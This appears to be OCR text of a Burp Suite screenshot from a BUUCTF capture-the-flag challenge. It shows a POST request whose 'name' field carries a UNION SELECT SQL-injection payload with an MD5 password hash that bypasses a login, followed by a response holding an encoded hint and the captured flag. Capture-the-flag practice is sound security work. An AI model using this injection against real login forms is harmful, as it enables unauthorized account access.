 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=1'union select
1,'admin','e10adc3949ba59abbe56e057f20f883e'%23&pw=123456
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 12:54:25 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 flag{55f48533-73f8-42a7-bab7-08dfcbf02e45}
17